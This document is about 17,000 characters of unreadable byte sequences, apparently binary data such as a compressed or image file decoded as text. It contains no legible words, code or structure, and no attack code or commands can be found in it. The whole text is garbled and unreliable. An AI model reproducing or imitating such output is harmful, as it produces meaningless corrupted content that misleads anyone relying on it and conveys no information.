�-��*0���=�H]��=̚(z2F�Ù�IN9TB�༮���P]�;K*�'X,�CT�<'i�c��pE��M^�B_b���%f��������tzF��5�m��=|<�ߓ��sm��4镎{D��&�������'N@�m�a7��E����'�? �	�A��@���,;��B��ޢ5��$��29E��ǎ�S���c�Y�����KA���O�c��9���KrbUٺ���d���F�e�e�>mZ }Vfv�}��uz��|�}��������z��|}��e�K���z���Ϗ���˂����ю$Y��vZ��7�<qg��$�ѫ)੬��(/�.��85 �0o��8����+��?������I0���R��B��^����R����ɢ�$��-�9_�9���TSؽ)ꍫ�<�C3X�e�b,q]�p�����-��˶o��{+ �^T/���� ����/���������/������������ ��������#��# B4$����$�����ã�N��������$��ؾ�������$B'7E�771��)�)E�??0�5��,����A3`xA��� #F� !@ŉ)B���:|���$��B�� B��'b��y&͚"��y�e �8u��)�g�c���F�cHvD=I��UJb]��+W�#?0K��)10	����#��e- �$�
 %I)O��v<��aA��R����ǐ�b<��ʘ/k��Dc�4U���#C�R#�v�u#B �-��iJ�s�.$ʙo��^�k��X�\%��W^H��F]�(h��+���l�~}�xd軑[�]E�P���O^<z�������� T; !A-Q��Y��E9�`G*p�JD�a��35�(��ӊ,�t�N(���CG��]9K���Hu�IYYUV$)�H�U�Yhe�V[^�%% t��^-a��ח^&�b�1f&gf.�Xe�mV&�����g�Y�Z"�ٶ�j����m}
"[%� BZ#���������a�yB\*����+���-��{JUS�0�=
�4�lW�6�1�Mz��^��sO=�Š���w�~���@�`"C
<$�J�QFB�B`VU����b`Q@픓>����(
ES�"@C���c�
C�ՏC�H$V%}��K~�R�k=	�[x�E��w�E�~�)X�@fr�]�f��1Ǚ���g���H���ɝ���i�(l�R[$����̢�|	'��֛p��i-���A�#����r�]uQO��v�ś�z���7�'�24(��|��0_���+=j�_��X`�D`Q��F=�쳁G� ���a:e�� E-%[�	��C��ӢPC��GI��*�����/UY���J<VZO>��['�0�����O��ג�dgjY��f���<'drj�(�-���~�y	%��Ɖ�}�	��@�oEOz�ѱ$���"�tTK׌'Xk����� ����V"���lE���mq[`

07���n��L� (�p
�F�@-t	�8�D�'xH� �,�]s�ʡ�r���\�2`1H��!�-=��TRg� 	ɉ#�YhW��4apYXH��,�|�;L��W��)y!{��׼71Oz�Ɇ�J6�C�Q{����P�2D)bPv*M��wR�>��������h�J���ô��~�QU����1CY#u�1�k(c<]+�zH@!D ��c9y<�j˥eA} �X{WQ&���0#4pDN�0ku%�(fD��X�:�!�j�9��(^�i�鐈:&�NH��J�d��*��aR�Pt���ox�!#��iF�)z�Q��<f��f�pl�g���6��tD�X�'HX�4�K�l�t�@5�O-ӄ�I�1�x�p.�HҢ�����D�J��/;�"U(�cJl�����d��sD��`�.��[ⲁ��[�0�A��.y�1�JB$�lxig���l��D7���pȏ��P\�I7�"�2��G��T�hNt��$a�"肁*"LJ��H�ȕ�&x^�������)O�!���t���s���V6Q=�f�ZMl6���1j����IC�	��t������ׄN� ���w���k�RUO�+j���e�ْ A�R��jj-�
U��mn��B���)�Y\�j21�����$��@K��.��P�炑N���u%r��/�P:���}m��ΐ�3,\���0``�tQ�7�ORP֟���@�G�5e��	u(�s2;�q�0��!��аb7�iϪ[�ʖ|�EJok�����ɩd�0�I�7�7��N��'�
<O��� �2�K�R�K�n��Y x�FU�D��LoF���%�Za@|;��d��1��~�#�Z'�>+����	x}J�:'&i�L�J��,r%% �KV$1��dA��b̮z�n��e=��Zö�%��al�;�f��M�_�E��w��q��n��� �ƶe�7:uns�[��m�PA���Y�*mfn�}Ь���5ț���.hs���W\z�M�N �?�y&7Q��M��U�>��}��qB�G��4��">X�R�pH���S�ְ"�f�X_��c��i�Y�>����wn���8~�^it��b{���Đ��
L!G�K���,������d�D�M��۫Je20�6m���u�{������xw�` �xg� '0�V��o��A[�v��]��3�e���;�����OT �'����3��(�N`3�[vg���E� ���%O�ê�l�]��6�1o�,��D�[���;��k�������mnd���0�R��$r*��F�:WO.(�|�������i9��mdt Kf?����Z���j^��b��d�r�{ߑ a�N�g  ���rp��M��p��M21C^:�Re�Nq`>�yL� z�fE�a]�0!��� F(Y|�agk��{�2��{i�{��b6�s0�'�Q7c1�tB>"ett�s� 1�f[�g��lP�4���'/�?Y�S��}�'@�RS޶e@� N�n�t]���~�eKh�6r�f�!^�rw�w{7B��o~G80z6O�)'@�>�x=A��p�?�,ӶF`Cp:��`�N�$)� ��Hrx�Ev&Y,HP�<nb�YˁF��&8Gr��5#	��k�q��Q%�x�#�{��]bR��O���[�D�B�}���bW��?�*BU��m�eBu d��N�fQ57�F��Tr�6R�Kv�AxS3@^.��Ӈ��o��o��J�$<1#�y'#�hh1B��2C4 �:֐u�g�y5i��V�eAEm!�]$OOqa+�z�j,b�3��H�d"k���h�c����ؓ?hQ�>��3F��IZrԌ��O�R
OH)ֈd�B�# �5D˕I[��45���*`�S$p~i�����nm�f�tt������F�����A���^x&�(�p�,q,g��p�&�>���X��H��Tq��q(�U����&�(�$�Vj+�������ٚ����ٚ���Y�y��y����ٛ�������y�I�@��y��y�ٜ������y���y�ԙ�׹��9������9��Y���t�B�p��I�q9��_������gȎg)��Km7g��`֟q�^r�7��f�,|ɗ~G`U��i���!��D��"` �h�_	����X��#�HN�ə�"�c!V%	�����$z�O�0FA�B:�C���i�������������ù��i�Sz�Vʜʹ�Y:�\�ة��	��I��I��y�h�� ���u����$@���C��w*6΅J=e���+i��l��vqg�����B�n6dI :g*n*�h!��!� �� *���x���LօB����ə��qv�P�E)�8C�1D��Dz����L���ٛN
��ʛ�i��y�Њ�Ҫ�Y��]*�_�b����dʭj�����6}L��9qC���bS^I�YT�~���ҟ��n�T��f	j��gwwi�=:E%|�J�YEH���C�� ���@���j���.���ƪ,*/����ꉩc�4�g��z[4 Yb�;�Z�����)�ƺ�������U�W���z�F���ڭb:��i���������p��NƮW�I���b6b�KP���+�@�+�e��x���tw���f5Qo�C�e�!�j0{��j����#�p��8�V�UǑ��W���|5�cq�g�,�	30��CF�e Aj��;��I��z��鳩�����ʬB;��K�G����ՙ��ꭼ˻N���+�P?n�)V)`\��]I��;�T��]�T�"�cUo�Tꆶg��k˶u��w��tI�rE��%\A��E�jz60�w�+��'���9��p�2C�/�����y�D�z�Uቒ���t�]Q�� �	<0�L��Y��j�Jʳ�ۺ��A[�ZJ�[j��;�:�J����������;�s)�ɞ�0��XS*4]��]{��B��{na���K�k�)�sCAl+���
���V1p�3��$+M����+�2�"��s��~� �N�!+�*i�WL&����Y��7zYQ���YA ��2����8���i��ɜ��%�����L�$\%�F��,�ʲ�X�=�%����J&�0���-��<��,�6�����	0-�
T��U�JF��\�}T֞Yy�ʋ�1�����r(��8�LKU\l�X��t'��V�7�!�	�y{gT���V ��p�ʀ2"� �,�L ��$����/J�D& �X������B�� ���3�l9�<0�=� &��&��*��.��&pF*P�6}�8�2�=��̛9`�����6��C��\�D0�IХ�DP�̩&�P����S�6�Fm�&��\�Y�\-�i*}SK�
p��\�|S��mR�u��Q�B���J]�:�J�]ifR�T��P +����v�v	9��\-<zg�P��_m���}�)ЌG�3$C�xm���y܉���V�DI�c|�lq0,��E&�������T]Ӕ�%0��m�F�9��;=�@ݓ���Y�;͛=�ӯ��p�<�%��7��7�Hݜ�m�Ϲ�K=�,�6m�Y����ԩ5M`ʜ.�Y=�~��y�9M�6M���hʦ�K� 0uM�%�[��Ԟ^3�C ����j�Tꖴd(��E�؏ْ���y���7������7ǲ����g��ep�ه��AD|����l�1�OR&�� � �ȯ� -��F �P����- �r��M�2`0L� M�%+��/=D��= ���G�<��7 �=��њ�7�<�����V��B]�S=��yZm�:�UM�[�S� �L�:�����Z�b� �9թ>���Č�͜���4
��@m�/U��ZN����b$p8��f(n�O|��\�](^ �����-��ΐٿ��wٝ�&X��(D��n�Bn"F�x�����M�U���-J/�������#U��m10x�ȥ7��Bpj>J
,�F����ӯ��)D�ܪ����JJӓ���< �$�c�9-Կy�*m`P-:�'ߜԚ�љկ~�XM�L�#���>��.�.� *M�=_��9�>���{d�C��h@<�4���ܼ�KH�e�����T�fe6��1ض����?@A2���n���Z�7�p1�!�n�H����� Xu�}C�{�G���9��3"���[NF/����ћ�W�$o�'�i%(������6��5]Ҭ���q�F� p^E��;�D��ڍ�xN�1o�0���m����-�]��]F�ݮ+�-����_M<`�ι�y���m�&���)��	:&����&���L��&�::LL�������� ���� �##M�� 
$����ý$��������Ѿ�ǿ����
11����I)�>���7�7����17���E)EE� WXAp�\��֨�ƌ�'�f���!  >t�� dH"����� ��I��
"D �	�ϟ@�� gѡ"|*���6�FMZ�%*���W�0�e@V�X�h�~{��ɷ(��}��Cݻq�b0�Y߿��hQ���Èe�X@�Ćy���p=np�Q���˜+h6"��	PK�1���ׯyH�M�6"�eH��cv��g���H�,.HP~�����K}���,9�]E�X4���Q�	<���(�E��K_�>�+X�b�����!4X% 1�X���T%M1C�`#  ߐ3O9����;�s!9ﴣ!?E��O&
4�?!�ЋI�]��FupH�T�%���J.�4�LH�dR<��SOB��KF��	0�Y:�̀�D�
Yဃ^k���Yi��Xi9���w�u�H]	�W�|��d��i<<V���`f�9��Y��A�q �g7t�Yj������jj����`�dL�f��)��pF�@,��k	��z�o�!���,$����pv���:$�Ĵõ�#����{��B)��0�x�DRm%�]�%����}��G���҄���n�o0�>#MU�(��� #��Tء=)P|�=��S8�b�"��?'�X�@?��0�(�Dy`�EԼ#�v�Id�KŔ�L1�D�QC��OS"�R�+ɔeT4����C	YmU�Wo��f�]É�I?�\�\<�g^��}��B&x��7z罷�=�}X'�Yʘ�1� �U����&����ͦ�f���*!D W�f�������B�% +�d�2wA�?+��4j�g��!�)"�#�.�n��b�&��7	}�֗@+��K�����
4P&1s�3,`��:�p/Bȳ ���㎆�ӡ�[,r>���2����@*S�ZV�M�"5�A�"��Щ& "  *�g@K���)-'@H���,5�)P;JT�BY� cʊ ΄&6�%Mc��֦���Ng*[��T ��[`��,!u#T&� ��3��:���Lr��j��(��170#���7��Q��pVE&(�X �r�@E�0���밳���:Ñ������Z���$1���ʀ&7�&(/���wL!
�5oУ���W���_�؞0��e�F¨V � b�`��6��q(�_=�g�| �� �~��~�h)S� Y�8�!(`#���u�l!q`X³��gB���9B�md)\�Qf� �|�cֲFC���,E���5��P$A����Զ�:�i	�`^p�(JRFiH'R�B�2���eW�Lu���"j0���FS}��t3Ɍ��Y@m��$B���N�+���W2h��e��H&9Q���z��$g�0'ǪId`;� �xr�i�\���"�<u��>��~�S�`O{��%-�4��v{$� ���1�d�C�d��>v��D�HALd��,�-:��#�z�e�|��܅N��K����%I�
� =�³��?P	K4ؓ�@*��a�q5�ag�A�l覲,��gR�BR'�D0�5ۙ�����^t�GG���`�"�a*�0^�2���	�_K. S�*m�x_�HF6�a�4��=��x���%\�h�s��ή�#��^��}t�x�
�s��\���&���Y���2��T��T¢����a��X�*
ڱU�`
sb)8�26?�56�:J濂�,�,�h�)��t��QjXN��ֵ`�
�Iۨ�ٶ�� Nt;����%3nw�4'=�)/�s���!Ȱ�ӵnB��Я�IN�h��6�
 n��˽��(��u�ta��)P1�S��n@e��w�5�n���H���N'd��s��@'�C�+X��O��f����DZ1�sur��V�!�*^뮳ȫ��ڟ4AS9l�u�0�	Y�A6�
>�X��o~7H3�Y�]���e�� �2�Uӳ��ʺ��ov�F4:`E`���e�-�f��ں3�K�<�|A�E �AJL� &C�@���M�he�g2�wN]�F7t�@��w���v@��ye!�NF1l�fb�7���Q�y\a$����*g�j�	x5D8{p�=�DЪ6�ڕl��[�f8�!�����[��Zu����J�:,�!�5�X����&��IM�b8�$]�u�M�X���Gʽ ����F�ڍ�`	(��ۇ�$/Yc�ǿ�qX�E7h	�p1�e_��&��Y����r|���p�mn7����D�Q)
Pr� �K(,3=s���ZAt�݄ݰ��mlř�K��� /�|���t@NW0E}�^����* �s`�k*:�Tl4�!S�S�2�&��`��(*x��.&0Z�	ձ�u�����DW���r� W#FWF�m2�
,VM�y��<y�y��}�#DS�0�z^��^���z��E���oc{3Y��!�G�)p"�U�%|��?��M-cZ3�|Qq^!2A�Nm�4W}E14��}��BY� =�I(���U��~�Us*�\0C[cP��s>�s&���e�'%� �@I�t�A �	h UR�RR!�(��vF@ ���)�*&c�= �S�Aj&)�w%������+�� �Q+�A	;x�2;�A&W��DH��0m�J����y�!cBhVd�I��I�"/6=�
"0
 �C س��� 4�������	�=6�Bf B!&��O�1�4Y�7?*�$����"�U�p�G~�_q�750�g#AA�w�;�3ه�A+�Fb}F5'�4}6\Q���~�(s57�7�s��s�U_�%irQ�E�� ��U�^��QQ��`E��V �9@�Xi'kFG����8����k�+�a+��`�(, T���;5Xx;h9�U�b�.>JCHb�bV�	�	���2I�b��<R�J�7L@[���$@d��ʉ=y��=S�� 0�=�Fo�� ��>�I�1��{�g11y��d"&C|V�"}(@�Q@��q�3�x%OE�f��q��qէAd}N�OS�4/� Z٠@�ϵ\QC=�&��Cm�@{"]t!'EW'��n)�/��LG8���`�:�e�**%G�*�#!�� S�9�"�)+�Ꮃ�u�"W�v��G8HU�1���	�vHB�w��x�6-�7m�������`J��
���(vW4z����Y�"y s����rʑK��9���n>6*���7�1GFY��q�oHF1>�e�)X�)M�
�p�����U@�IBY�2"  '�'[���HO3![�[Q�4R�~a� ᓕ���UQhz���hbi��Z=�D�UD��oy�U�i*���^��2S2���7�i��1EDࣩ1�qv�@�H�0Gʑ��9�&ӂ��v��!�Қ��Yx�㤩i[�	�r�W��<����1
P�
��J�=��fi�X�B4@�p�xz�yʜ�}*���K�w B`�ؙ��ڝK�!��d�Z��":�a�M��"L��|��M��50��X@�8����u�Z�+wAC�!7[^�r���*�ZI�Ys�������V���'jYtz�*p P� ��&�tr�^F L����_�� �ASzY(�a|����1&�F=`���F��9�hw�
:�9�=��3=�wu�9@�a&���a���,��l�"y�9�A��גV�a�9�f�;��	��,��oJ�	�41���@KP���ӷ��h���1�5ל5�P�h8��<�����@㰿���C2����?�D�	����'����*3��#��][A�I�w�[S"�Kq��t ���ȶ�PhY�5��rۊeyf�eS�����$�� ���^����c��R��Åc7��1����h��b9lg`�&v���s�Fj�)Ȓ9�S,��T�@8;�l��,ċm���S
�G�d.��	͓�׻J��ܫ̹�yz0� B@�d��/�=�L&+��{ʧϙ�}ڧ�=�3�v� 'i�'�L"em�L����`�G���?KK�7�eP�M�|�	Y+��DҪurIy�E�A�W�EBG3c�B.�%� �Р~$�Z�q�C�|��GT�u�hyb緀[�"��ۊ�����Ήa��2SP�`���h�x��񮛒�R�s��v�K���f�U�,:P��,���ց;#V�A����a��
�v��p�
�ܧ�`0ѐ�yʲ˙�z���)�뻑�L��k��Ys���ld��PL��>qH���$p��eV��|2Y�e�	f��2W��Z���L$�)�O�38�}7�AE%N�[P��i��!,��<��ghӌ��jC���?wfa�B�#2̖H'��L U��ۺ��<Đ�Đ��6EД]ٵ���(,��a²��ٲs��x��	�-Ҩ�
�I�|�ǅ\�0{��@���1���5��4���	�DF�?��� �� "��13� RLS���?���Ye:y�ؓ�|L��>��%$4� ^Q'~EBBtBj]~F��������L��ڕ�xs��+��<T��l�dc�]Q `�`؃�D�����=S.��z��ϖ��?����4��!��xie��G��6+��K��;=�,�B0}I0+�ڷ��.-�1�ȼm��S�g����X�vLp�L�p�Mp�me�G�(���˥���4�Y=�\��' �)�g�l��տ���>p�3�~s�~Xq�(����h�C̚(!��E� ��^�����^���6�����ٶ�٘�ЃD��.�*�Ѡ��.��pZҬ4����L�i�;��z���5��4�����͝��1M�� �1�U��u|����̇9��Y�p4�|�3��|!�4� a�޼�4D��G��!���}Ks}��&|�x�hz�s)��gy������������]�-��.�N�~�,��ٛN��>;�}⟎����$���R��ɹ0)K�$�$�'�څ<��-�@��)���ӈ+LB-����G�>�oNn�1yMQ��vX��M��gZ�e��~�Y���Hq�s�g�}J3O;��!d��� o� ���$|5�Vhw��}�}���� 8p$�ua�@�����U�|�^�.��������ك4��T�?��&�p��W0��ң3.�K�W���*_�?��=�:�*�z��?�ɣ�Yԏ�dc?!B�A�ʪL�L�?ZZ/�|=i�A�O?�p4]?%  q��4BU�4�Έ��Bp�*����&|��x�:��}�׵���@j�# ����	�o�������������  �����������$������������������//����������������� � BB
��**4$$4��B*��BC�C������������K  �&����11��177�-ؐO��7R(T�0�BE
H������+�(�q#�?>r�8�"Ƌ0`XH��e�0`�|�҃M�5n�����@�
���C�'�*�� 艧P��l�*���外���`�+V,�%Kԉ �CQp`���ݺF�2�˗�b���A����z�1�b�"K�L���A�Di����&D�Bo"����ңP ��t�V�^�&0{�ڰp�ju[֋Y���M���ōO1�e��1
�E�@�4$�u����k�uo����S�o������#�>>��)2T�C�D�a�I NҀ��QJ+Y0M1�$!M��AN�ēO;,�QF%�#*ՔRQE��X�5�tY��H	h�0��6��C�n�5�]DYW_H��m!fa��.T"sٕXRVH"�t�嗚��i�����b���e��*��&gns��[n��&5�	7K��W�/� Ch��4g�2�8�@4YUC�:�xΥ�	0��l���'���a�#���^{�ŗOA�t�B��
�DY��R����`�1E8����R�:y OK�� E��TRѢ��SAQ�"m��HYc�5�РEN[nI�w�eW�}��Q�9YR�{
dYJVH�g�I�`&�%kk��&����(��f�k�&Kn���۝��'m�	gr-���c*���s�A�(3B�B�֘�Mw�u�3[8�j��=*w����=���O@��G|�U]��)��+�rRDuTҰ
>����S�l�l�ݲ(B�GƔ�(��-�L��U0 ��5�U��8.A�+�#o�+�[F�E�^`�V@I���L��Xri�¨w�&i�vZimB|�ko*ǧ��i'�x���l��|rʃ��ˈJ��s�8Z34�H���ޭ�3�b������=� Iۣ4���P>T[�u�¯5׼
۫D`h�Ě}��i�PM��e�EBh�Q�v��A�n~�V�qѨ\[� ����%�h���%�#�E.H����9�t΅�+�f�%����(tȰ���ad�gW;X�Έ���򴻒������S<ǰ�J�X�1�1����f4h@5(e�Lm�g�Kcд�#﹑h�"ڦ>��� �h��`����?Y+B�?B�g$�����+D��"���d��vJj�'+2�@��o?I
Tfp��[?�@�(��`0p��N�T�!�rS8XF�F����r���ԁ�����Č!N��f^�Lcb&NÚ� чD,��H�D�m�v�1^����h�1�`���2_<�Ψ٣�G�1�z=B��Ƚ4��n��BG�1Mjzl����,D~��pՑ`q�WaIG����B�̉H�ƶg�Dp3Q3N��![���)A�(�]����e�[PC����Z����җAB�����$���s�X2g�LgZ�l�ؘ����u�4�&����Xq�|��p���,./�,�9c6� |zӘ�θ�N�s�>bc��8X�v�C#(S��Q�Phc:�Z�ϐZ�U�2�H�D�"a�������������,�q(n��dQӧ�Ҕ�e�TiX
,<����8����G� ���k�&�W��\(fe�*Mw��b�c��0�Ui�&cbE�ƺY�ݤ�O���o�k�F����.���f�54��^�w6���՟�E,a	���s�]>{|��}��R He�#����2[��+�"�Mf`I��J�( 7g����i)#��x�qk�M�6�����5\��AY樖�����˼�kHI*s�~�0�\�v�kC�^��/6������mbzc��8�7PS��o�E+b7��xe���:��Q��z`�R��vp��J�@U%HB��>:t�Z�(�E����W!q�:*I��t-J��J�6@e(O���^㖁r��*y8��,;n-���xP�:�.�:���r`ޜ�@�1�.3e6�3�,;�����uݜ�N���j�s9���=���P��zW��z��>�^ѱhF7�S�4�'}`0��#���5�J���f}%6RkT�����E6����(w��աL�ؿ'�m����^����
o�� ��Ɇ3�p�����ꎆ@�jCW�'D���(E)	p�d���w.3���!WAC^ؕ��m������w���&{A� (�������X׉ݘ%�yU�g�s��&\��8��`��@��Њt��ǧ��q�������D�����%�<�NR����$�AQel�[�|R ,�@nNSi�X�.6.\)�d�젳����P�ڕ��t��� ���:ח�}�k�_�2��d`������-���&א[��X�J	ğ7�c
����n�A 
��-�'�� �� �sT�_/s�d3*P�`�@`	�=�G��K��x���9L y��P�Va��i�4I?�GQW�bQ�?9HQ�uz�Z��r+�r?!c�[�`-��c,E�{��"4�"U���dd@�d�5tˆ|i�#G�l��#˰�Vm��:0:�	@�ا8�9�Rׇu/�}��}ؗL��u�@	�}�7X�0�~�� - &<�C-p���-PMp����:- @���n����
{�^��x����X�Ȁ-@���s' �����8��x��؀�qNp�w2���ph� ����x��3�2>$��j4'yK�P2H�N��5?�E  vQ���� �� �,l��r�*�J8k:�(",u�$��c��k�U� F�AH6tD'TK��|*�#F�AS���� L��Np�N0��g�]Q�\�%,�/��]� �Ӓ�~�~��]��^B�w�G	������x�MY�F�v�ӔsW��P����ȊdE �����dY��8�$w��@�8�	� �t鋿H_�U�@h� pӘ�\�`�c*�!4)��,��y�3hP�a8�a�ǃ�H?x��b��?E#@�D  1P���@�6I8kp�{����c�V7PU�k�w@&r3�S=eA)���tp\<�)!" ٜ	��8E(9EX�ՇXw�6`'�uK ~8����0���)������'i �������-������h�e��m�Q��ө�R�FɞO)�(����Q��i ���Ӌ�<	���(8�(�A0�mɞ&j�Ę�gx)��ׁ 6pd�O u����钜gč��'q�9��4aq�47�PA����y������Gr(1��1����\J�I������	{3���{S��y=�[W�-@�c��B`0)4�dI|�l�X�}
z��z����:@]@��i0 㙈�	���SEh���(X'8�*������ڝ��=i~-p���0����F�F���j ��s�'�sN��Fy�j�'	�]������(8��"j�(����(� ���A���*���`��'��!*���X���ڮ�z��*z_��Nveh��O��F�!x�i�<ʂ���Ga�@�1qy��JJ��yQ�8z"ǃ��,E��� P3�6-0�DP�x�+ǚdJc�鏜$n���IJ@SzJ6W-p�G�QyB�J�6�J&\��m1��칝N������	 *Cp&��)�}���:���]+�[ˈ�� c;�	p�- v��~��A� �Q���׊������s�!�M���q�ݺ� �����jl�h�
�ϊ ��sy������� ��	���ʞи#z��{����!:�-�g�*(��� Ph�*�����1�#z%4<�F����X5���1Y	{���{H%1j��zec�� �� 
`w� FW� !�1�c��*[�,۲!�lz[��-��c?�D��0{�p���Y��c" `ا?5tZ�>b��*�����i�ؗ����Q�ܹ�V�����~�����(��g�	ꇶ���9ԉ ��{�Y��{��٪��&j �x�s�4��Lk��뭰(�J����œ{��8����:��&*�\�q9_��ā����pO���1zh�&K4P�H��+X�@*q�(�+���I༝�a�q?@?$!�cS6� �y��W!�aF'0�`�(c�ۄ� OhT�g�n�kآcO�c�7�����������0b�ZQ������˾���Y�]����|�����i�%|�r{��w����~��Zˈ��~���F	�Np��z��{� %
�>|��H
��F�Ĝ���π���7wEl�a�ĺ�ũ[�
�Δ��|˞ �]�	���Z�
����x�`��C�#�TYT���� �>2�{�E�*��4��ǀ\�իY;胙	,C�����w��:����z�;k�̲��k��c�z�7>F��\5�\Ճ�a�a�����? �l�d��� �����l���&��(����[;���	��z�}��X�����.,�ٜ�Ӽؙ�ύ[�\��Ł;��xM������Z����@顓��Z��ʡM<А=�'� S|�):_x�E�Ё���!�|�) �8��mt���@�7a5��� �0-��0��2�y�S?�}�b6)0�B�ӓ���XA0���r���3�����
�{x!��R�Rm�0��W]�	Q���]��:{K`�|��օʴ�*ن��\k�P�����ׯJ��j�u����?��Z{��?,��
Λ��]����A��I��=�4�О�5n� ��Z��Ȋ���0�L��:,Ş;w��s����%So�A�
�}�ɵxl��Kb���=K;ʣ�%�'Y�5�&����~�/M��r�g?��+��?Zz��aDށ��W� ��(g�1{I��M�Ԭ�O�Q-S���tW�U���]���bd�,Kl�(Y�����ϼ�+)� ~�R�G����ݺ���{��{��C��<��A �B������I��1�ٚͷ}���Ŗ{�Il��گm���вMo�f�MOZ��4$�@u���d���>�9?��P����i�wq.�F�:X ���Tz�h���� ��?�a�_�bb����fjS ߲paIJ�f�г��ʛ� +��[����_>f�n�Ӱ���n�@�2	�u���#���i��9�N��Pᮎ�>��n �
��:�[����A���
���9����L����ڒ�����l�m���Ξ����w��bw�S�vW�=��9-]N3�2�d4*�m���.�܋���~̼e��q����bZڽF���ή�N
��k��:7c�� �$_��cT�߭��W}r�+�Y��5?�
p�
^�$P�l� ^�?��B��&
�j[�&.ת����N��@���{��+�{����!Z��z�+��n	N(����(NN����N��NAN(������������//���/��� ���B*�*4*��B�BC�C
C��ɾB4$K$�*�8����� #�#� �1��� ���1�II>)RX�����(�����WXx8Q���jh��q�E80�� B&ipX9�D��0_B ɀC��8?�عS��"DPJT�� 
(UС�""H��Ԩnh����W]�2�k�SY�v폷`D�1#��x���F�@�NlL���È�p+R��7����A�}ḳcʒ=w����gʕS��L�E�.4ZE*H�0zq��ܐ.)jP��$�Z���hЁ�t;��HQ#Mԫ�F���qU�\�z�֭��[�1cǐ1[�왴a��0��c�|3΀�u��9鬃�;���,����?.�@%�B1�CQT"Eu�QN���	$�D�I+ո�1�4S���<��PB	5�QG!��S`EE�UtPX\a���_���Va��^�ٖ[o�%W]'��^|m�f�-�d����_	�`vk{���`���'%~���b�ډZh��&� ���q�!��"��H���[o�H��9�tI��Ђ&�᪫���H���B
u�u��K��
�%��z[#��b�,�ޒKz��О/����|
 ������H�̀�g�:�.�N=���=	&�`?Il�!A�bC%Ft"�)z�cN p DJ2�T���ӌBp ��A�Ay$RJe,XPa屔`�uÕXie�"wťW_��V[e��\3� �^8�'gr�i�����e��-j�ф�4�Nʙ�P_6AA�Y�@c�Y%��itr.r۬�ت�(���$@�*�r��Z7%ډ�	��	��w�<']�(�B�q��bl����,�JCL~���L}�+ ~ڒ��4���7��p�=2�O��z�n�O
 �С���;��&Z��E+��S�G���� 1��AG��OEZLARH*�q�MEٔSL~֕V�<V�[i�V@s�2�5��B�l?��&`u������Ғ���0mS��a��3'@��P�J �v�L�4���V�&�nX+MlFNV��N*f�
J�6�A�P8��J-x@rb�Q�;̱�t������|;���V� (Nq����8�P�=��F7.�j%>�`��1-�]�9ԑ�w�C���\g.z������|��"��]F4¢� i'+1�I
ր�%o
(�J8� e��Q��� �{��ޔF����,K*C������~1�
]j�&��4���a�A�D*{:����4�ON��Җ9��0�*�.��A�8�g��M5c����",!+�������&�BJհ87\��ȉ	���V�Q&��CK%Bl�0 C�YM�-���G�*�Br����Ȩ�ja�_��!����1�ʥ�s- �r�I%t.xi ��=�/���_��� �%�$%�r�#; �I���ӛ�P6�=�q�{?%�B�*��fi����>XΌ.6��-m�'�ip�@h
�V��ﬕ9&�CQ 4MۙY�W�E�/x��`�)׶�4�} *X��|� l�c�k�s�4���y�M���?G��F�s����c�  ˄���rꘁʐ��tű�8�9����D��-��?ɠ����dx�t�:��eRt��*W/t���q� �i�(HA�H'�#B�P�H���8Z�J�wT� az3�����	 �����>��Od[Y�VS��1y��`��]�g�-0lU+���3�F2pZç���_��HM ���\u$�j�4m�a����1�2\$@����	����H��/�>���vE�׆8�au�����M�[&*0��x�t�g�gޢt17��s�����E4��ϥ;IK�t�C��`�b�]����iB��OE5�I���U��k�� �@x;�/~{B�#5U{��ހLJ��,^��ܧ�8�g��NP��V��Z�fP4� Á:vZ��.��L����>��ݼLa<5����yV���1��&��B����S�(
JZ��0�L�a[R�:�̕��	�&���ڡD�x�[\��� ��%:��9@CP�6ܳ�l�����ш�f�#UPuו.7N �0�I�1�����{l�MC4�}I���:�� ��y�*Q���#�:��ޓ"Q����dǤJ멚��Se��"&����pX��&�T��q��u��H<�0�n ��z��QZ��W8	�/�.Ml����l5N�`I �$C�8DƬn֖���S�L�u���w���	�;���w��ʝ��<_�I�l$P���'Y��z$���������c,��$O����g��B:�]�"�u(焖]�|^ ؎��"���u"K_��M��D���-�$z�05q�uA�j>�uK�j�1 >PA`e2h7JcR�t�p?�6wSw8�w� ��L&x���lz�'��xئa����V�x��M`c��M�@DA<�5�q��nF�n��C��e�"D/dMD1�z��	�)��
�"*��[����}�	J(��z�fp�ED�Pqffq��f���@9K�|�}|AF�g(G-w8gǅ�F�;r�s��h��!@�;���U�WK����I��L� �30Qj�U���TD�uI�I��L�S28k���l�v?0r7lt�Pa	��mB(��A$�m�A+F�N�W�5(~�?TX�{��X�g���C�z�)��N��Y��BB�Zm�^�bd�1pM8N�!|��
��O�1p��F6P`v+U	�W�p� �f�|�g��}�Aӧ}_4{��ghd 9's�R��"!��~"�~��s��!E ��Fi�S:u���[$)�u u�&���8AH�hI�����I'��NJ�6UN!`(%T��x���A!j��wy�6�K��l�LT@�x45x@~�C6vAi�l�2���M�Y�i����vC[o�
f�-@ ���a�B�WMfo�q�1C�#+h���쨅ׅe�OcF y|n8Ep(#��E��q]D��K��� }�i�r~6�8�3ghnD��p%����~����"t5Ut�HQ�J�t8�S�u1�0A�3� V��V�(=>��Aq=��_����`RR��	U��$��o��d�`qQ36S1
 "wKxQa D	m��'B�g(�$�'	�b��dx�XP<�V�5�S�"�d�8��ї���N��3�4p�f)p�Z�!��'	��q�QDF�c`�n�	[�E,�ffF	�f�f*0ђEu��Pl�yQ]t�B���y\��0��� qth$9!
RR(�!��~pt����G��t6���$C��i0�b)�0IH�z�T�C=�_�=P	��)k��Q�=O"���]�4�F!}��jy}5��x��K�w[�Vz��aW/���)�����5�zch7�dZc8N�7E��)�Q��B���~��P�fՃuD��@Z���C��qė�ODqȊ�T����E��q�P����Ig�Yr*`��r��l�:4g�ps���/t-	���Y��S^y���ŧ�I7��
#j���� ��#X�u\w����M�I(�L�UT1K���ة�H3��Za��&�V���d'"���4 v�?D;z�l������A�v�ۨM���	Y$��U� p����P�zn3��șfKpa)�7���@�	[������+�WO��6��7@4L�	$p|�sf���,����Ex��fdF��uVr��r80]�9�p�.�����&� � ��	�;�3Fgi�ذz��<A�C�" �f��Y	*��u��9i��ը� �S��k���30luыЫ���u1K��_��{���
*�	�:��KLc���D���3I���0nL;A������d�&�h�w����T���6��('�57���r#[K&DL	��Ft7�
����7�KzfiN����fs(Q�R��` �R]�uX��㛂6!���(e��2�����~q�r*^E��;�{�{�C�ID1�< ci ��+q������˔�%�s�ȋ��ɼi"3�]K?l���ػz�{A����80��tmǶ@x�,�+��(��b���A��6�����gM�)eX[�
��D`��Mv�+D��2��C�ĭ�e��+>�	A��ٚ���e�1��E�qf
